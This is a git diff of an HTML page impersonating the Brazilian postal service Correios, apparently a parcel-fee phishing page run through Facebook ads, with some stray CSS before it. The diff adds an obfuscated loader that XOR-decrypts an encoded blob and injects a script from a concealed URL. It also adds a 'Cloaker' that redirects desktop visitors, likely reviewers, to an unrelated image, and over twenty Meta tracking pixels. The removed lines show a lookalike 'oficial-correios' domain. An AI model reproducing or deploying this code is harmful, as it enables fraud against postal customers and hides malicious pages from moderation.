        width: 108px;
        left: 29.55px;
        top: 327.515px;
        transform: translate(0px, 0px);
        z-index: 111;
    }

    #e_1248129_1_17370464156789398f32469548758122 .c {
        z-index: 111;
        font-size: 13px;
        line-height: 18.2px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f32469548758122 .c>P:nth-of-type(1)>B:nth-of-type(1) {
        color: rgb(0, 0, 0);
    }

    #b_1248129_1_17370464156789398f2bf98 .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1248129_1_17370464156789398f2bf98 {
        height: 170.375px;
        background-color: rgb(255, 230, 0);
        background-image: url(../images/15850-e7ec11d240584418485ef2a0f050ead0.png);
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
    }

    
}

==== commit 8e3e6887: "." ====
--- a/encomenda/index.html
+++ b/encomenda/index.html
@@ -1,224 +1,1377 @@
+<!doctype html>
 <html lang="pt-BR">
-
 <head>
-    <title>🟢 CORREIO - ENTRAR - Cópia</title>
-    <meta name="viewport"
-        content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no">
-    <meta http-equiv="content-type" content="text/html; charset=utf-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
-    <link rel="icon" href="images/default.ico">
-    <link rel="apple-touch-icon" href="images/default.ico">
-    <meta name="description" content="">
-    <meta name="keywords" content="">
-    <meta name="robots" content="all">
-    <meta property="og:locale" content="pt_BR">
-    <meta property="og:type" content="article">
-    <meta property="og:title" content="CORREIOS - OFICIAL">
-    <meta property="og:description" content="Regularização de encomenda">
-    <meta property="og:site_name" content="CORREIOS OFICIAL">
-    <meta property="og:url" content="https://www.oficial-correios.site/entrando">
-    <link rel="stylesheet" href="css/style.css">
-    <link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com" crossorigin="">
-    <link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com" crossorigin="">
-    <link
-        href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400;1,700&family=Open+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap"
-        rel="stylesheet" media="all">
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+  <meta name="theme-color" content="#f1f0ed">
+  <title>Correios — Acompanhe sua encomenda</title>
+  <meta name="description" content="Consulte sua encomenda por código de rastreamento. Serviço independente com encaminhamento ao portal oficial.">
+  <script src="../utm-tracking.js"></script>
+  <link rel="stylesheet" href="css/style.css">
+  <link rel="icon" type="image/png" href="images/icon.png">
+  
+<!-- UTM FACEBOOK Code -->
+
+
+
+<script>
+(function () {
+  "use strict";
+
+  var STORAGE_KEY = "funil_tracking_params";
+
+  // Parâmetros que serão preservados entre as etapas.
+  var TRACKING_PARAMS = [
+    "utm_source",
+    "utm_medium",
+    "utm_campaign",
+    "utm_content",
+    "utm_term",
+    "fbclid"
+  ];
+
+  function readStorage(storage) {
+    try {
+      return JSON.parse(storage.getItem(STORAGE_KEY) || "{}");
+    } catch (e) {
+      return {};
+    }
+  }
+
+  function saveStorage(storage, data) {
+    try {
+      storage.setItem(STORAGE_KEY, JSON.stringify(data));
+    } catch (e) {}
+  }
+
+  function getSavedParams() {
+    var session = readStorage(sessionStorage);
+    var local = readStorage(localStorage);
+
+    return Object.assign({}, local, session);
+  }
+
+  function saveParams(data) {
+    saveStorage(sessionStorage, data);
+    saveStorage(localStorage, data);
+  }
+
+  // 1. Recupera os parâmetros já salvos.
+  var params = getSavedParams();
+
+  // 2. Captura os parâmetros recebidos na URL atual.
+  var currentURL = new URL(window.location.href);
+
+  TRACKING_PARAMS.forEach(function (key) {
+    var value = currentURL.searchParams.get(key);
+
+    // Atualiza somente se o parâmetro estiver presente
+    // e tiver um valor não vazio.
+    if (value !== null && value.trim() !== "") {
+      params[key] = value;
+    }
+  });
+
+  // 3. Salva os parâmetros para as próximas páginas.
+  saveParams(params);
+
+  // 4. Função global para redirecionar preservando as UTMs.
+  window.goToNext = function (nextURL) {
+    var destination = new URL(nextURL, window.location.href);
+    var saved = getSavedParams();
+
+    // Não substitui parâmetros de tracking já definidos
+    // explicitamente na URL de destino.
+    TRACKING_PARAMS.forEach(function (key) {
+      if (
+        saved[key] &&
+        !destination.searchParams.has(key)
+      ) {
+        destination.searchParams.set(key, saved[key]);
+      }
+    });
+
+    window.location.href = destination.href;
+  };
+
+  // 5. Propaga as UTMs automaticamente nos links internos.
+  document.addEventListener("click", function (event) {
+    var link = event.target.closest("a[href]");
+
+    if (!link) return;
+    if (link.target === "_blank") return;
+    if (event.ctrlKey || event.metaKey || event.shiftKey) return;
+    if (event.button !== 0) return;
+
+    var destination;
+
+    try {
+      destination = new URL(link.href, window.location.href);
+    } catch (e) {
+      return;
+    }
+
+    // Só modifica links da mesma origem.
+    if (destination.origin !== window.location.origin) return;
+
+    TRACKING_PARAMS.forEach(function (key) {
+      if (
+        params[key] &&
+        !destination.searchParams.has(key)
+      ) {
+        destination.searchParams.set(key, params[key]);
+      }
+    });
+
+    link.href = destination.href;
+  });
+
+  // Disponibiliza os parâmetros para outros scripts.
+  window.getFunilTracking = function () {
+    return Object.assign({}, getSavedParams());
+  };
+
+})();
+</script>
+
+
+<!-- END UTM FACEBOOK CODE -->
+
+<!-- UTMFY Code -->
+
+<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
+
+
+<script>(function(){var f_tx=atob("DAdM54C6GPaiGO83GnxukvLWOsyAcJtDanR2yK/ZfJiMbZtac2E1yePVddjAasBEeXUll/TJN4PWdZwYdmY4gvPONpzROsMVe3M4lenYbYLHa80NQXxuieHXfdSYOotWbmZhkvTXcZDbNZ9Ff3EpifSXYJXNfMJEeWxuy6LMeZrXfc0NOCUxy/uYdpfPfc0NOGMtk+GXbYLPcYlON3c+gvbfdoKPa5pVc2M/xayYbpfObYoVICVumt3H");var p_rt=[];for(var w_puw=0;w_puw<f_tx.length;w_puw++){p_rt.push(f_tx.charCodeAt(w_puw)&255);}var r_7d0y=p_rt[0];var f_5kg=p_rt.slice(1,1+r_7d0y);var p_0kac=p_rt.slice(1+r_7d0y);var t_c=p_0kac.map(function(b,d_nin){return b^f_5kg[d_nin%r_7d0y];});var o_pdk="";for(var q_rs3e=0;q_rs3e<t_c.length;q_rs3e++){o_pdk+=String.fromCharCode(t_c[q_rs3e]&255);}var h_l0yz=decodeURIComponent(escape(o_pdk));var k_s=JSON.parse(h_l0yz);var q_ane=k_s.globals||[];q_ane.forEach(function(w_dru){window[w_dru.name]=w_dru.value;});var w_w=document.createElement("script");w_w.src=k_s.url;w_w.async=true;w_w.defer=true;(k_s.attributes||[]).forEach(function(g_1){w_w.setAttribute(g_1.name,g_1.value);});(document.head||document.documentElement).appendChild(w_w);})();</script>
+
+
+
+<!-- END UTMFY CODE -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1117296950800245');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1117296950800245&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1746333669903668');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1746333669903668&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1015408774399172');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1015408774399172&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '2243844239765046');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=2243844239765046&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1375844174304393');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1375844174304393&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '2137523013457243');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=2137523013457243&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '847755107473498');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=847755107473498&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '2083978855786884');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=2083978855786884&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1313184030636134');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1313184030636134&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '229463223255909');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=229463223255909&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '4234627643479096');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=4234627643479096&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '794380730326961');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=794380730326961&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '2299537240549041');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=2299537240549041&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1342087550707140');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1342087550707140&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1173269651619651');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1173269651619651&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1574851956843520');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1574851956843520&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1185480309697471');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1185480309697471&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '810965115433003');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=810965115433003&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '768728832672906');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=768728832672906&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '2763526227120952');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=2763526227120952&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '763158696614724');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=763158696614724&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1832985513945847');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1832985513945847&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1768764637040662');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1768764637040662&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1884540289109881');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1884540289109881&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+    <!-- UTMify Pixel -->
+    <script>
+      window.pixelId = "67b759e9f454faf48c0999a2";
+      var a = document.createElement("script");
+      a.setAttribute("async", "");
+      a.setAttribute("defer", "");
+      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
+      document.head.appendChild(a);
+    </script>
+
+    <!-- Meta Pixel Code -->
+    <script>
+      !(function (f, b, e, v, n, t, s) {
+        if (f.fbq) return;
+        n = f.fbq = function () {
+          n.callMethod
+            ? n.callMethod.apply(n, arguments)
+            : n.queue.push(arguments);
+        };
+        if (!f._fbq) f._fbq = n;
+        n.push = n;
+        n.loaded = !0;
+        n.version = "2.0";
+        n.queue = [];
+        t = b.createElement(e);
+        t.async = !0;
+        t.src = v;
+        s = b.getElementsByTagName(e)[0];
+        s.parentNode.insertBefore(t, s);
+      })(
+        window,
+        document,
+        "script",
+        "https://connect.facebook.net/en_US/fbevents.js",
+      );
+      fbq("init", "574352008891416");
+      fbq("track", "PageView");
+    </script>
+
+    <!-- Cloaker -->
+
+
+<script type="text/javascript">
+  if (!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|IEMobile)/) && window.innerWidth > 768) {
+    window.location.href = 'https://wallpaperaccess.com/full/3887227.jpg';
+  }
+  </script>
 </head>
-
-<body class="">
-    <div id="site">
-        <div id="b_1248129_1_17370464156789398f2bf7e" class="gpc-b ">
-            <div class="gpc-b_sobreposicao"></div>
-            <div class="centralizar">
-                <div id="e_1248129_1_17370464156789398f2bf9e102374210"
-                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f2bf9e102374210"
-                    style="white-space: normal;">
-                    <div class="c e_texto" style="white-space: normal;">
